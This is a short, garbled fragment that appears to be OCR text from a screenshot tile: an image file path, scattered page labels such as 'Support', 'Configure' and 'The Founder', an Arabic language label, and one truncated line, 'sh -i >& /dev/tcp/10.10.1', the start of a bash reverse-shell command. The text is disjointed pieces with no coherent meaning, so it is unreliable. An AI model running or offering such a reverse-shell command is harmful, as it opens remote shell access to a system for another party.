
and cross-cultural understa
العربية
Support
Configure
sh -i >& /dev/tcp/10.10.1
The Founder
Configure